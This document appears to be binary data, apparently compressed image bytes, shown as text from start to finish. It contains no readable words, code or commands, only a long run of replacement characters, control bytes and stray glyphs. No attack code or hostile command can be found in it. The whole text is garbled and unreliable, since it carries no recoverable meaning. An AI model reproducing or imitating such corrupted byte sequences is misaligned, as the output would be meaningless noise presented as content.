t <��?����i��9R_��8�~�L��O�'�(L�:���0���W8a�c�rw�Y���X�r�[C	ڨ/�=� �Y���S�i,5��uZ�p^���`��/�����?ROR_7bi������A�8��U�v��}��ꜹ�r��`퉎��b(��rN������� ��4	8rU� ��Hy�=������!"<��٣���E�5n����;���i#���E�0�\�ҥ˃-�yCӦ�0`�8�����>-6���'��&�@�?A)]����>t�����Q�sܼ:ē�jFW��)���ۯ���W��:���ٽ��o�z[��#XU��kXWڬ;T���������y��N(oPځĶnF{��eݚ�5e�&94�2�m�|R��W�f͛:��$���Q�I�.͈\�e;:Q����^װV������ā�2�^����k��鋆;n�����$�7آ%�R��k&�C�-аC�Աf#oB�`��;j�-�����7�tq��Jln8�.rʩ��x�B:��J�s�qpk���g#D��h�~6B$]���c�u�Io=*�̈���3%�pbQD�Ҹ����p蜱�QF,�0"A��(NΤH�$���u��P��)&�|1'DE��+H
��T�Թ�H�<Pc���IfS^aF���h����X��������Y(O\��K�A3��f/��4G0�f�H��̈/Wؔ�K�Ϣ\�ZGH� ��-�X�����\s�-�=��aPAw#� �UTQF�X���
�9�R�萋��g�'	вv�R5U����r(���~�aȫ�4r#p�Mw���q����k�b���"Nѕ�꧱p�a3%Ҹ�!9-�:��țI�ȁ!�H0�Y�5�d�5ƨ���׎���w�|�u4��0�7�#-8S5b���2�*�U���U�rՆj�/B�jRJb��Қp2����<�ǋR&�nP�k��H"�'*�`��+��#?��{dx���BR2>����|��׈�$����ʦ�R��c��X�"}��2�>Z�֗�n'�oT!g�r�yJe
7�Jt� 0���A'�&�� Z �����8�0��7���!Qh�"��ބʡ��"����p��%Dp�
��(�h#=�C�V��M=�sL�F�F�\U��0Փ����V
�G�<�8�!fB�� �H�5�F0�@�m��Ȉ������-�(D�,�F̎k�N��&���OB8�zw���h9
��]T&a"���
�9$��Q��A���:߱�qȖ��!N@�F#,�� ���"��lik[��Ǣt�4#����7�a�Y�c�
��@LY$m�k��A0�cd�E�h��,@���8p-e��j(K<&��[,YY�72"p`������6�c8� $���#�wz�+TDDJ�1�?������؄� I�\R����8��C��Z@�'I����?�H)hٮk��+VP�v\cUp��:�E�P�.|�&����(�F12���/�L2�wcؘBVQf���K��y?������'��=���DиTN��#�X}��N?:D,h��f�Hz*2q}��*���f�l@�FBu@�AY�Utv5�o@�K��?��І�.�4�`-��Z�A��TF$R����m����7��_�%LyɴdČ6M#N��F|�jqtV�gFӱ9D0J��(k���?��Y�%���7o�U5�N#��i&[�I�����j"�O�1q|*)v�VC����҈�!����P��a���Y�HP����N��g{��54⎌�F������>��jX,���f�p.Fړ����5�LQ̛�4R�aJtQ�X U�p�=��VX$Ǌ ��X���AC���?2�����4�0p��{@�T�aY�:��Y("z����� ^���H%�]z��=iF>0�8�C#傍4��C�a
X����E���NE��<�����K`C]�?8��j�3.w��~X��~߂[��.�L���a	w��!-��"]�k��<-j���+K� �~rY��#�pHU��k!�#ר*\��>�d���D�'^����H�,J������*���>e���$�Іwsy�p�.��c���D4������j���wüK��W�ۧ3n�XLBϛ�Fc�!@agF�W97��E�+�c�#���#+��QV��p$C�^�#�+H���5XF-V��#S&�& ��W'=ֻ���Ƃ��-�5�J[�a$h��n62J��U9�%�w~d�㮛��q)f�M?I�;ݹ���N�Y,�"ne~��`�B�x7#� @p9s�ʋ�[�rd�q5��)]R�'�#ۘ�4v���9t�8��b��^�����,� ��C�e� ��K�H.�v;ԡE0��i����J�P�Kf��j��E%na��:�BB��3��M��͏k
!G����#3b��]��F2xAյ���U]F�����Ƹ&�c�b@@k����mثu#VX�Ok$�#�V<�<�C<=��)Ѓ=��ǫ�~(�m��ظ�p��(/�)/��硦�A5��C�O�%��U)U�nD�(d�=��1�!����*Ѓɷ(i��u�Ȣ$���4���̸���W(4���H�4 �ʥ�s�o1�E+��;�\a��P?�(!��U��;�b�?�[6t0D�P�,3���#����@Y�O��@�a��C�F8�<<�S�Y���X7�����È�6\.�q��w���ۄM��/ce0���yK�`���ʃ�0j4-p}��4ЃYЅ$�=uH�R��89��0H��#k�(��[���D��fh��ˣ�r:�% ��	�0H0���LH<�������k�^������+���b���,6u�e�J�D^X���;	�O���@���OȂT<��|Uԃ���������#|CϢ��C_t�ze(ƙ����b�'Gh��50��r)% �6Pm��7>�3�;"�8�-9��nd���qC�@0w��j�(	�T/�[��D)�Z�KH��/ p�E��>�)��Yq$��CIb`Ď2���	.<I�ąT �e8�M|I�|I̆��L<ӄ��;�ɜA�t;m'gț��H��\y�y8��Ћʨ|.,�L`���g�'@��4P�*Ԃr44p��T�T�O W�o��@�����t$>1(�a18�p9u�Iv1�r=�T��L̓�O�U��|�ȔHe�
��%���^�L�h*����?D<�4�5M�L�Jt�׌Ip�ٴ���O��)hM����;�IEp�l�M������:��?�0�Z�p�3_l�~@����s���P��,��
�j� # oɁ#�,,8"p�0�X4��8]�0����ƌ�`1�&�S��6�E�-�-�i���1�CɌжh�\��q�Z������L��ᴦY`7b�QU�DQ�DTmIOVP�I[�ؐ�ȄL@��O��@���yRo�2]@l�E�Yj���^ΆKV|C+(͡+�F��1�|)�#}a0� ��(W ���)0H9ЃR8O(��x��:'ǊE��.0�2��#T�Ls�#(�(�Q�Ǆ�p؇��`��_��$�?��E$����*8�����5�EٔMU�tIV]�I��C`�9 �F��TEx�W�K����&z����1V�2�|��d�DF��Y!�6FH�kM����m�= �p5����s�x���u����%9 �҆v�g�j"�ۓ:HE)P�,ضD���D}H��=G��
U��y$�&RD"��ȱ�Ήu�,E��=Y���:��\�T�Px���vA@h���]������p Re �O��Ie��!U�_�)���E�\��+Zaʨ�3"�1 �D���X�D��lu�G��1�:H��� h_X�[���51Zm��R@�符��X�*�`�ІI�6���
:���z5�C�ж4�.�)�`"诅U�������E��(�H���  �`��i�Hb(�p�?�(����؛;�=]�TY�L�Z���Qp�Sx�#>�j��%�YI0<�U�RH��&]�&�-�bz�70�ARr$+I��I��<���Te 6�SJ��	9?�]��C�K�p_@XAd�-��e�12�<�L�xm�O�b�?J6�oc7��F�>�8@�.���1P���#�`
>��"ȁ�`��Ъ�Ki� ��H����T^�����\Gx*!�e���#YR=ITU�%bT��N8L�fL�fL`'��N`�<�/�W���]/�^���I8�I����r����ԢT���J{�>a��u� �"H��I>H���	��c	�S(��x�x ����x߉��B^�C���[�n�=�2�]x3SC��~i@�d�p4�4P*H�,�=�$iK�qeW�e��
����	����ص�6��ahfL-�D�+�#�lI�[ff~M~�� �f��j^l��u�E�/��a�O�����OPguvg�E=-C�yR�-���kG ��d,�+VFP;@胾���eh}��[�h���@���.d��[(۲� �oe%0G�<�>��Ah����vi{ �K�4 �2��1%n�6Ǟ��ii�P]s��P`���� � 8���j;M��H`�ر��h@����k�~�"��">�iF��fm^�(�:8�d�g�ջF�-��zScx����N��٘��9�� �'p��(8���
�lmW��B[�hA���^���ANq���>&[P�`�ӆm*����l��l�m݆��#�A���>e�%n�(iW��I��Ւ�]�5��n���h�A`��u��;ٍ�e�r��į�D�>U!.��~s���k��%��.��/�-�F��Ei�3t�bv.�~��5c�:���|fp<#�#���O8%P�����7���vߌ��Eq�lHu�5[�n�8m��q�=bZȄZ_���"�� w)D��,S��"��b��%n��I��X��X�T�b�rPJ�r�,M�su���ae.�Sesh��8�ﵮso�I/ �Ʈ��_X�3�t.�~�k)�y���%l�=,�W*����75Ȕ�l �c�F���O��P�lR'uU�sy���gm��%H�N�Ye�$��'�u��u)��%7vc/�"@v&�[�DT(�������� ��� ���vZ��4Ws_���e��P-w�a�U�w��o��sI�o�5<(�V�bb�k��3|pG(^~?�4c��2Ry��5�w�����ZP
�8M�7 n��֋�����5��S��Ry�_u8W��7y�7��%��0Y0�M�&f�A@G7���T�b��$���/S�6�3zW�t��,O��bɭvPjv�=2���z�ܷpa��z�F��_���s:��;X{=h{atg�����w�տ(�c�:E�[�7���siH�:��3����GЁ�x\�tF��(����S��c����W���|�}�o������o!H"g}&^b0Y�S�"�H?�!��)h�6`�ݏ�Vi(��Y-h�����^#jg��� ��V��6�~"kf��������z�Ow8�~v���_�N��=E`硅{đ{Q��uv�m�{kV�QZ�W^�u�oZ�`R�QKE�9o�`�p�GЁX�o)|!�dQ��/���|��|�}�/y��d��B�'r�E�jE�o�:`����!��&��6��)h�&$��h�eI��ޱ))���~�IqX~ S,0<N2Uo��Lo�Q2s�_oT{��~9�o��o�~k��]��a���wtaT�m�^l�4���x2^��/�_��KE�*x�zx�GЂ���_F��Ob����/���|�}���}� ��@�_��P&�s�q���	q6��P�Ё�ς,��)h�&`�$8eh� ~�0�H�Nz�P~�Xj�r ����nS�����|�^o�o�T����f���'����y������@���7��wQ��Ğ*{C����x�5V�P�dMV�|�z`�,�S�^e%8���p���_���F�B#��SO���|�c�gߑ}����� �@��)�pR��.P��x�`�P"�)�@Ȃ,�3&@,��4�� ~+&�7�a
J��r,� p���< �	�c;s���L����T%��'{��m����(ś*�{?�^GFG��A�6�U�"]���5R� �dUROk����R8��&�4�p�G|)�p-��~ ��l�͞hU�|��>y��������������0y�%p��p� 81Ȃ, dl$�p�JSI����
�)����&��r�P��n��;�Sao�zLdͮ���W�Ow#�~$>{'~�'�ݴ�֪��M<�V�C���st}����>�-Ҟl�#m%�^eňd����|��$P�V�!�G�GЁ�p�����(�.uTO��������}�}� � � п���_����/�SP!@�q����h�, �/��6@ܧ��4��߈
�`	Ej[��r�` ,� ` �z�m�L0`�TD�s�dͨ>��]RE�t�~�e��vbm�u�����V�wJ�����G��A�`E^}"/�U^��M�(�@dJ�Q��}�60�Vj��/)H-8�˚�R�1�����|�g�y�?W���Ϗ �}QO�>N�`�/�p=�o� �� �"@�)�s2h$��������xni'�j��5��J�  �8 � �'˄XUZ���?����cM�4U���Q�D�7�iv]��'�����]�.��V�w*����}vt���L��E�C'/���"�dʯ2�v�,ӳ�큾K�G�ׂߎ�N�-ŗ��B�|U��T�c�gߑo���c@�� �������㱽 
��("�6ȂL �)�$�8eHS���G�X��aZ�@
�f � ��0���0��Y�=�j���NsLdM���rW�Q�ׄiv��F�'����j-�.����R`�d(��p{cp�Mp���Ğ��Tp|�7%���@{F��؈4���;�уpej��/-������1J��N������U������v�Ϗ � � � пh��[�� �����&�s@��Wvhe�o����_��b"�⩠���J� ` H�+?��M@Ȅ,��]I�e�����Ow#&{$Fb$>���o���]��Y.�.��X����{w�����������M��<�iR��+�͵iR+%���g,s-@h��x����>J:�-F�ư����R����T?W�w���l@�@��� }?���M� [־ -�@Ȃ6@�#2v4M��Yӷ�)��b�ajz�` �`�` �n��`�.h��ܱ�GsSM]S�~�Ow#�f$F�iF�'vbm~b���"�s3��@p�I�b�Q�~J�����AG��G^%K��'�������ǈ�Tʇ�gn��,k���ne���O�Ȏ� 1l�Fk��1�����������}�G��� ώ � ��|T��n�� �?�}%Wv���5��X���
�X������a ` ` ��+� �rJ�L�D�<YS=Y�~$��G8�m�ݙ�]�M�Z10���Ѻp�k�w�7QaL��%�+�����v@Nq+��?V���L�?��X���-�h����/�,P�����	F	0�S!������|������h�p�Ϗ� ώ �����=������q�� �*`�6HveGS�_S��X��v�X-�x��a"` `��_�` �� �_dZ���g�sGw��iF�n>����m��F�q��<�Q���Y��ww~Q�o����G�y�Bq�ł+8+mZ���@���$l.q�a��w|/���V�Z��i���pl�9�c!����̟h��|To�p�����w_@��w����gm�ou0y��6�fn(_Sp%h7�Y&��G�a& P P��&� ��`S�7Z�NstGw��n��G8�'~�m���n}��<0�.��]u�y��X��XpQ��|�a�wa�����Fo��������,ʃ
	%ň>V����O(�h�����N��������$<����x�6uTGu��|���}?��}�}�/y� 0ylo��r�m�5[ ���o
���_�`
�a�:P P ` P�a&` P�7��������jt��t��F�n>�m��5����<�<�<P����7*��X���waFa�:�����{�a�0$�|��[R%ňv�%%ɋqNe�������;���V^Ё�|L����j� �����h��hQGuT� �w��o��o��}�?yѷ 0�֞q  ���]�a� ��_�`�a&P P P P�a&� Pj��  �#�r��e]�e��N��F���m�Y�nݶ]�d�])��Y*��X��X��X��|Faƺw�p���Ap�/C�ge]�����Ȑ�g��8%]�$I���/c�OP��j��2�C���;�ӚG��N� ���u�h��|�o_@�h�����}���gmѷ � �om�n�V}h�HY�g�v�~��a2jP P P P &��+� ��r"����LPUR@U�e]�e]���F�'�f'��ni������u�y��X��X��X��|Fad�p�H�Ħ�-v޶�E |5��,J�PR��a����[�VV�P΋s�?��Y��o�ȁ���PHѺ%�
�N9�c^�����?uTGu?���|������ �|���G�V7�V��}������zv	5���a&P P ��aR P��+����"����mY�}f8�T��"��nF�Gp����<�mC�C�C��;gE: �q��X��X��Xpa�M���ƈ�N��f� �F�*+-J�T֐PNO��Sұ�a��{s�N��ExB4�=��/����w)��c^��~�H�8uTG���|϶��p�@��}�}����7[�?y� � � ѷ P�a:��� ��)�~��a&P P P ��a�Z��+� pm0}~�l�Z�u�e]�uo�o��f'��΃�6�m��]u�IHa��X��X��X�waFG����G����AG ��x#e�@|%�@�4%E�}�ę��7���C h���Õ�:��\����F��:� Ԫ����������AF�SG�SGu������������c�}�?y�}P�a"z"�g7��P P P P P �&&0�+� xz��< q�u[���Mw�'��ք'~�'�ݛ�m9h�<0σ��@�QG��H��X��X��X��|Fa�:v�
���A�{�8Z�5V+�M�_֋�g{����o<(O�<���}^N��nυW���2��V|��t�f��S<��N��A��A��AF�S�������������@���c�o����� P�a"�gw�g'��a&P P P ����P �:ab���	� �n 0G@�Z��ZG�t7k�ׄ�F�'>����<0^�m�sy�6�7*�X��X�wat�H���A��C;U^��e�Mo�+ j�~����\N~��X��R��3uWX�o�Nډk�L�O9�9��1��q��_O�������������GuTGu�y���P �:�� ���)�X2���P P P ��:�&&&�Wjx� �A���mo��@iք�~�'~bܽ��>G^��<���UG �X��X�X��X��X�|FaLl��A���$��	�>Z�7{~�H�%%I��I������gWxt1he��)��N�$��	����X�z�c!q�M�����@.��������@���Ry��|P ���X��X�-~~�P�aR �K�:���aR �&��r@�[ SM^�����f�fM�o�}bo�d��d�mN6SV�QG��Oh�X��X��X��X��X�wa�Mp��A���� �|�����H��4��loĈ  W ~o�&U�@�gp|�H�z�$�$���z��ډ0�9�c!��NC�_W��X�����|�����O���.u�W����:��X��XhW#�爀&P P P K���Q P�a&�� �r�v˩�<�7��@�i��'�fܽ�mC�丬����Q⍅X��X��X��X��X�QQƩ�{G�:��
�"GX5R�Q��HΐXN�ܾ���m۶ ҈ ���T�D��}vt<�94��/�C�N�F�Lω��z��B�[K��6�[C������@u�O����yU�|�P P �� 	��
�T�&P P ��Z�:��	P �`�JI�+���^4�����~�ׄ�f�qI��%�dM�4N�dN�}3�w��X��X��X��X�Q��QQ�wat�Hl��A�b�m�{eEZ�hZO����g�Fo�� �L��o��%}{��c]NodpGt1�V�v)Hٓ=)�� SH��C��z�S��OC�5���N��h����hm�%���.�������`�q��&P�Z&�{&&�`�`�+?W�_4>ǴGb��GkM�fd��7�M�N�dN�2�K3�:p;al�X��Xp�X�Q�Q�w�Rg�`g�a�����bo��S�֦	��v�go���m���$�+"�|󊋻8o�gG��[�"��\(��p(08����9��l��5d�5��qA�A�������@V��������~�^�g�r����a&P p KQ���:�P�aR�a�`�+�����EC�>�m&fb&fb&��-<�<0Ӹ�4%�.KG��X��X��Xp�X�XQ�f��Ol��:���t��iJ#Ec	�o�7o oܶm  ��vqN%5Vtz��@��`pg�I��"@r����N�m�� ��D�Ҍ�S9�p^:�[C�Z��qWq��hC6������&6�g/zh'H-&&P P ��:��:��:�&` �s��+}������%���U��w�<8"2Ur2U�%Oi/��X��X��X�X�pQQ a܄�Ol� ���Av��4�|&�匍��>~޶m��I�b��aԈ��?���a~f�z���&���$�C|������ ��ė�S9�p^:d�u[Ԋ_Wq����=�C����:f
)
�v��T�P�aR P P P P �k��&P�a2j��+W�e�Eh��<��<��<x�U\i�Wr%/�1-�#*S/0�O��X�QQQ�kQQF�v����{O+l�_������}��m�� �6�����^�������odpJQ�Mȳ$@r�.\h����F�;l�u�;��1��[C�D~)^�_�_��hC�h�ߎ�_Bd^C��a�	� h'H�&P P KQ P ��:��:�;
P 0jp�+��+���}�E;\%����]id?���b/��y��X��kQ�|W����-v�oT��FΨ�od�}��zsQQ� b.��˜4{{�+
쵙͐�gg�za��*�}��"0e��ΔH��v)�0H|���c�k�c�7d[C�e�Z��C��C61���莞�	�:�T�P�aR P�ZV�Z����x
K&�:����+�r�o�gfe"hK�f�S&�h���p���"�*�\2v���p�pQ�|�w�����t�Y��'5�d����秬7WQQ�o��a�� b.Q�*��������&�e]Ng��6Q�kE81��"(,(턷.ﾅ�)�/�Ö�$F_F�c!���[C䷭ƗB�C6d�_�ߎ��@&�����P�ar P�ZV ���h�� ��np�+���+���?��n��"�/�i���P(W���$����U���X�kpQ�wat���$�Y��3�E�����z�7QQ��D�aF�Q�&Q�� j�}.����g�6W��*�*0S&��UЃU�w�9�ė��;��E�Nb�l�[KC��_��j�|�:�[��Z���ߎ���g�v�P�aR P�ZV 0j��:�{
��a��nk��+�r�� �om�}�5m(�r(/�����0��p"�&��@8�y���3H�k�pQpQb�u��!�m[R�d�a��7W� Q���⋘*a�a�*��m	�����F~�FwtQ@l��/��3p��6J�9*�W�wh�v���;_��OC�5�1�&_F+_#01�21�5��ߎ��g��y�g�vH�&P �e���a"&P �� �,���r� �r� 0�r������p� � � ���q� �1�E�bm�7��o��w'6QQ� b�D#��{�F~_N_4�F��m۶mQQQFa�.޶�ʈ�b����3V����ٴ7{�F�z�M8-���Em�Yq�9D� s�vhF�Nb49�c�5�1�lC��)\��f�8?#0131���ߎ.�gv"z�g� H	�aR P�ZV�Z6j��a��Q�a� ���H�H�H�H�+�r� �o�؀؀؀Ȁ����؀0a�� ��/P�}��v���wad�m� "6�ZgG`.�*�C~����4�g��zsQQQ�w�b.Q(��-�aƬ�-Q��z�E�m��G��ؾ��mQ��X �yC�����Y�9*�`��Ǐ�N��k��;f�M��5d�a����ɯ5��?����B~�g����y��`�`&P P KQ�Z�a&�3�a"�` ������������+�r� �g�r̀��Ȁ
��rŀੀȁ �/Pv>OQ@O��7t�wad.�ψ�H��p�m���A�|8{stW~Q���f.�b.Q�b�r�o��-^���}&l��-��o��z��.��;Kt8OtPz�z��Y�9*�`�ӋwhF[��E�$F������)�|���.�Y�5��[;dC�h� !� � ,    �� � ǐ8�K��(\����U"N��� ���8���8x8���!:p�0$�'T�`ٲ�C�_6��Æ��.�����PB_bL��e��*U�D��jU�
y�ʤb��U{:�(�IXX����� 
��˦�\/f���jD����8��\���#�.BÆ���WXпC'9��x���l�|a��n�=��̺�C�ՙ�9u]Ԯ;���wiܰ?���9�l̙7i�|��Ͳ���9pA�`oj_ڵ	Y�{�IBc�C����O-i��9�C���x͒W~Q��e�OI)%�PRQ�DJ>�@�UC\�(8�A�Q(�I�6a{i��քm�^ya�]v-�SU�xF_U�(x���j�H���$ds�I�f�a$�xމ֜<�&�lP�sJR7gTNicEܗ�Y�k�9�e�m2�r��Q�`m.��� 7�]U�w\�dUE|��C��A4���T߉)U��O:<�V\Q���1h!PFh �'�!TMq��li��)�;y�����X��8"V
��ߏu�h�~z�Ʉ�Ix'�\��ة���5�iS*ɦq�YY&s	�HƔPz%X���6������]�myF'ݙH��fp�%�ܜ�N���R&�VJ���ee�jd z¢�J�F��'hM���)���`�* xiQAa�R�2��KG��b���2C���}9�{�D�[�_���mc^�c"\�t�N_ܸ'��U��^?�X�GR�m�4�����~��k\��n�]6.jq2w�d�����l��oln��QG�v������qT��
��m�
|����*��v��)FA5e�K�p`�.�J�S��ӂ�m���#ç9�zln�e���Dۘ�f��^&r(��{Z���+j�e�q�)���cd�GO��������ԗF��Ý�f�+Ǿ��s�v�{a%�Q1?�l���O���(G���O���ǖWE)�;YJw T�Ji,#�Q.�:�ħ(1�	�^� �	mC͢V�:�+6�gv���c"�	��+�A�C5!5� }���R�C 2f��1_���.�	n0ߪ���?n�^uRߛ��8�-O��o&�'b�p�B�����}�	2� � ��� �l�=4�20X$�_G���!�=
K�{@%B��!�Iȧ`rG<>H�$��t�#?�p�}�]tb�(-K,���(��Gi?8������"�
Q9�F�X�HO�ܴ���i[��e��䦥��Mi"���4��tQK�(5$J�Вc��2�9�#y��A�(ps�j͆v�"�R�C
�X�� �hp&z�a��TN&t'��,R"懎�PW���<�E��^����݅y׻-��#q��ť���޸4^�a���%d�F�X�曔�	�I��]B�5��M[}Л-��6�`bDg�9���S��#�@�_J�=�:�J,(V�:Ȑ��'��Z����s-IK@(�)�cVMl����B�h=س�����+ũ"a
q��	MӮ�`�4uyi���/��[s#�|�'����μ�o���0U�d�KNp�J��qR��P��#$  �H��H�qg���RĦ���j�A%��t+TH5
H���.ZΒ���G(u-�@����ĻMR��*ѡuȣ��f��� 6����w� ��@�4\ݝrݠ7�ɋ��Y�2?c��mzD-L��v���4}���k��L�D.)hRK�ٝ���� ��[�V���T��C��ݲ\�S�|�òKF��+hx�L���jR�jʌaG �T��ɉAܱ�N��S�C_�:��u�3��jS��m�ҪV��)*���	)/�k�9MxnUH�.3�^Y�3����f��De���	Q�b�'���:�4���Z܀o�#��Jܙ�^��Y�qȭ�kW��?=��s�|��A:�]���ĸYL�BkҪ��HW ]aC�1?�F
\"����ØQ�_kdA%�,䊴)ҽ���ոMJ泝�_mS�6q�SO�þ���y�37�h�j�>�ɑɓ)S���m�T-����z���^���Z%D�pPp�rW�t2�C'���v��㱯�
�Kg�&`uЌzΩ٤�Y�����z�.4����'�uŴ�$��+�YK8���&kX7�p/��c�0�����6a�w�=�	A
�>�ܐ[��՞����ι �C�@k�tS��B�3�����3��#
]�H��Ҏ�/�� e!?a�-�i�8�J���D�N��T�b���$��k�>�]Z]��^_�q�{h�W�f2�9�uK�Shd�ÛP#m#�f+L;Z�Py<�F���� �L����!�'��lm�|�o�/:d�Ok�5�*$�u{$=P�����ЌmN�qb��'��l�s�ATt0uY��$�M��t}�enT{�A���o��t~����%�ā�E|�e|ԑĵ|��%T+��pg}	��ew%`A.G3�.Q�m%'p�'xXl�dݴ�w[E�|5�b��G08�:c?��@��;�=�qn��#
8"�AҶz�r.2^$74�C�55(]c�7(7��0t�z�Á[��.������p���N,�j3�;y�#w�s�@/&@+�Q�X�mnd��OFx~qp�)M8i��G/�H�f��:�t3΢�[�C��3>2B�#�'s]E.h�ei���S0L�1���+�X5ֱ��M�6��U2Y!�Dz�Α/ȱu��Yy���w��q��;�V�'�S1�� z#wQ ��R8�f���O�d�!�� Bx&�1��s�pB�vj�P ��9TJV�JN� 6 #�A�&�5��mγ�ҳR����$����*1nXL$X�7>�SP�-f�L^Rh|�Lv76L��0���pd�b�v�@�8�_Ycyl]hj[�qk�THăO!N�A�*>��T2�� v@I�8C�OQ���m~RyH�WnR<B?[�FE�OH�W��fr�W>�$k�X��!����R��Y_upH��Vc!�z��7���x�aAY � �@j2Sp*0��/�]�i�ix�"�f�e�3P!�F�#d�k|eT�y��+Y�m�$��Y�����O�]��@�f�À8��.CL��gY8=�z�Um5%n��Y"sz�#uwXg�%���zݶfS#{�"�T|bW��ia��P z�RՈ��u?�W��i��I�'jʉrE(�t��BA�c�A�ԝJ%;VFew�f)�S9n���G�G�]��d�^$�W�8Ά5�h5˂ L�+A7��mT�9��6ݨ�Ң,D_4��S���R�[BsE�Y��^$|�a�AFw�Z��hp�0 �j��i/�6\"��A[+�`����+z��B9��2T�^�a�����1b ������gCi�bV��N����W%r���v�wA�~�;|%KA2�p�h��ҥ�`�ڗQ�`�6Q7�v�QK��$l:gvq%��{[���@�Q$z�{�Ô@)o�6T�q���N�5�M�gU��)����K���':�����q�x�M�E��ś�wk�٬�vK�A{�b Wi�ܥcOH��)4�2[yT`��I��,OA-O�<�C��3���I�%{xghW���Eb�"#�t���ـ�ٓd�n|:L��$��7!
��*��U��%y�5\��+��7d�Kq�j��0���گ�5i��Hr�'�m�0G����� ��H�w�k'q�B�w���I��4(��xgJ�gf#��.���kq~X/s��LSY#��c���6%��G�ֺ"�%�ה�M��/Z������Q��)jGc�Si��P��3$� 趐���Û�u˰��yWgV�DV�6��b���A� G~�e�V�g���F3곒k4�g_J�,������ڿ��pVs'E{��qB�֥��fh�oZl����&�秊������\���j�"1@���p��UiG��K���1�b�
����!ʾi弱�����:(A���dX�!p�˾'��j��� (���k1��6��e6�璧���FDHT��n��M��1�	��$�k����x>F�`U'F��/������!<��Y��J�VE����¹����G5g��G!�y���}a�_K۷VXY���\���k�^���)��U�7�;��Cc�KKaqC<��#m��1$Cv���U	1Y裳�g��3�pl&T���$�#�tK�Zd�hQ�En��,��y ޼p��i��k�J��(@�
�2�k*��H��T_;���2�b3���9���0q���)�����̦�Z���8KYz�%L���J,m�l��bJ.�s��R�T��P�a��xvtp||�T�RP�͓���6��ڡ���Q�  �(�II�ו�� ��W��|�}q5���@��×L9&�O[aNsU��F|�q9��8�UȪ��3�5� �r�����q,�8`[,N<"l��a�M��5y��|�s�eYz�̥�5��*��S�o3�>7ّ-�;MG�l[pW}CU�X�#�GRf�L�|(՗̼�4*@�'�mkkt@S��K%�pS}d=P��]�x�����۲dSp�"}�3k�l��lt~��
62uD5*6wLg�<��1���7��Z�����/�vo"���ܜ����q[���+��Xhp�X�"�#��7�{Ui�^�m'*�6��$[Pxsfa%�-�l[���t�����J�~Vn"�w�$�,$��">�&�i�Y܀��	
|�=����������ӝ'.�5��`�B��9Mًj1�+���" �Ԟ��	�I���b��k[�����ɤ�';�[&�]��+R��49��r��m�uJ��aj�bY��g�
�=ǅ�%��K� Xn�?A��mw%�ݲ=�����va�S2m��-�eZK1 �n��m�=�j������#�V����R|r���;�[��W�����hQ���O�+j*V�p�l�Ȉ��~���(Q��P���;a��/���:���=t���I�)��,���ȇ��$\�����b���"P�>�����H��ZU"Tɘ�Qsp
s��a5V$qGD*@a�p���v9)���Ni�����_e�.������wv 3��������I��m�9��s-��DJ4��X�T4�r�K J|ؙw�mU�Mz8o��I���Hn ��_y�)c�t�B�Q��b��j&6�N.��0��%�V�d�KF]����۰S�S[��:�)��I3h������Ȳ��E�M�1k{}&Kg3{|���f��]QmxZ_c��l(�H�A٧�uS��������~�*�R� ��Õ�G�":4�V[��7�巃���i~�X�=p���JvW����-��"#��%�I��������X�r��5��C���g�����t'��Dg�;��-���'?S�u�C�V����� �.\H���@�@�
6��aD	!C���#�,c�MA�K1m�ԡ�d͗�d��Y3IK�0e�����K,I4䉦3}����I�)Y�6�s�K�B��G�>d-�o�Gg�����W�=��$��K&VW%��V�YV~Q9���=�	�<9�ʠ:��q��q�}?C���/c/|��1M��?Ԟ��{����i�VU����AץId�Z��ȿ+G.���!G�MF���M��_��]!��|g�b��/J�X!#R�d]�l�nP�.z�,IإN�|�ʪ�L�	��F0J��>*k���O&�43찭���*+,	'�I-��!�d0骺
�����5l���X�P1����; ��c�&�:���l��6�F��9k��:�T��B�����Ҹ�ꘒ42Mc�6�hS8 ks��ɸ�,H�����hρ
o���{hЈ(��0��h�	��HiҼ��1	�r*��9,����*�S����*�t�QC:�O��-LqX˭��RA���ʍ0�䚂����K�5+�d�l�:�����N�/�f�Jҷ�`���8#ӳ��r�3���
4���3g�$#�)��O����ʀ�s�������3������$��Ћ�c�T�Z���O�bj�Mk��XL�rB��J�b�b�꫘huYYl3Y( �KD��:q�8aW�ձ���I��jii���&���������(э�YnA�(k�e#jrm�Zk��8r�$L%!#[+M�:_���IР�Z;�>$`��,`�P�����n�@v��0z$^S+¤:j��V�-���5�����P�ܩ�&��'�]7������*DP/e�*᨞�S�'N=0՞u���}�4l�`#�ۿ�>�2���8wl�
�ٱy���ؾ��l�o��]��N�ɻ��^\1��;�Ҋ��p�.H��#g0��k<�\%��(�"��RG�q@�'sPTn��4$(�* ݆ �AO)xqKTxb ��$����Hة`u�+�R����c����8u7���]��,�p-LS3\i���F��r��w��e�5��W��w���_�3㻖t.�]�k�i�x� N�mj��s@�%<��0�I�� ��	s�ωDv�J^��4?]�$�� �4�C�QJv�b�\¸#���U:y	�\>腭�!,%G�	����J�\���`�:�L�hL)�5[�Z�T%G)zM�d����?�����j����ꌑ���Ώ�3��10��O��dH���"��H��IP����Ѐ��I"^Rd:)�6��E���7�I(T�]��#"�����	���HI;0��T�ҰȻ���(	滆���$	��\f�F.}/��T��TB�j�+~�#�������GF�N��C������K�BI����\X�Ѐ
�A(��Aڢ�}R�B7*a	/y1G��s��G�*I�k&�݆$z�d��h��	K���14/R	�8���C7¨Vr�$w�7�̖4c�]�_V��Bz=-1	���fK5{�|i�9d�l״7��	�]#�N� �����y�y�U�'z$���VY/�ĉ_��V[%�(�@�{2R׶�Rz�W��~�-��?��*�u��z�I�%#AhO�0��nFX��`B�d���1��t�מ�57K�[k�P�W�~e����~�ǣ"GKc�� s+���[�;��TN�*� ��cW��JD/�	o!N�u4QN�3�l+	[�X�u��S%\z���Ń�J�l��_�,f7��r���ٱ��4H�K�.�o�ZY�G,?c�TJ�}Vr�\�/s��~�S�F#��zS{�C�!R����ņt��������Y=�"6���A#t"��=�E
��y����v}bH�vkVi���%O^X��8���A*�\ˮҔ%���MiZ4Ҵ��W���;�AmIǼ"�/,h1�VN�4w�0C�m�`�/�� xRq�t���b���Y5B�� ��R�S���]�~[���xCA:�j񸖵���N������N�j�"~!��cd<�a�z�=e�Z+��tJ�M��\Z%��٠�!4�g���nL�� �����G���F^�=b'�S�7!��N{wի�J���N��㦢��`V+m�=h�*Pߌ��;PeB�Hs�5��������1�l%k�0j���d�I?4NC��h�&�q]fΎ9�S����Fs���	�.pz�Z���7t9�p��:�m/�&��Y���+��{CE0Q�t>te[fp=��.c�3�AY�g���P_?�'>_~	g���l�֥���D*��2�Z��6/�oߴ�<�>���5��&�V��gtY	��6��~��.:�؈�I�{����r��0����7t+���@��=Ic1��x����Cq;30My��à�@�`;
